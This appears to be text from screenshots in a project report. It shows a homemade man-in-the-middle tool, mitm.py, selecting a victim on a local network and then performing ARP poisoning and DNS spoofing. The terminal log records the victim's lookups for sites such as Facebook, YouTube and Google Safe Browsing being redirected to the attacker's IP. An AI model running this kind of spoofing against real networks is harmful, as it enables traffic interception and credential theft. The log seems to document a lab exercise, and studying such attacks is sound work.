 ● MITM attack interface for attacker
Activities Terminal ▾ Jun 3 14:09 ●
shivaji@linux: ~/Documents/mitm
shivaji@linux:~/Documents/mitm$ sudo python3 mitm.py
[sudo] password for shivaji:
Welcome To Attackers World
[*] Available network interfaces:
0) lo
1) enp1s0
2) wlp2s0
3) virbr0
4) virbr0-nic
mitm:interface> 2
[*] Available hosts:
0) 192.168.43.1 _gateway
1) 192.168.43.232 linux
2) 192.168.43.54
mitm:victim_ip> 2
[*] Interface: wlp2s0
[*] Attacker IP: 192.168.43.232
[*] Gateway IP: 192.168.43.1
[*] Victim IP: 192.168.43.54
[*] Starting ARP poisoning..
[*] Spoofing DNS responses...
mitm:dns> Redirect 192.168.43.54 from content-signature-2.cdn.mozilla.net. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from content-signature-2.cdn.mozilla.net. to 192.168.43.232
Fig 6.7 :Mitm interface
● After selecting the interface and Victim IP arp and dns spoof starts
Activities Terminal ▾ Jun 3 14:09 ●
shivaji@linux: ~/Documents/mitm
mitm:dns> Redirect 192.168.43.54 from safebrowsing.googleapis.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from safebrowsing.googleapis.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from push.services.mozilla.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from push.services.mozilla.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from push.services.mozilla.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from push.services.mozilla.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from www.facebook.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from www.facebook.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from push.services.mozilla.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from push.services.mozilla.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from youtube.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from youtube.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from use.fontawesome.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from use.fontawesome.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from cdnjs.cloudflare.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from cdnjs.cloudflare.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from fonts.googleapis.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from fonts.googleapis.com. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from facebook.co. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from facebook.co. to 192.168.43.232
mitm:dns> Redirect 192.168.43.54 from push.services.mozilla.com. to 192.168.43.232
Fig 6.8 : Spoofing starts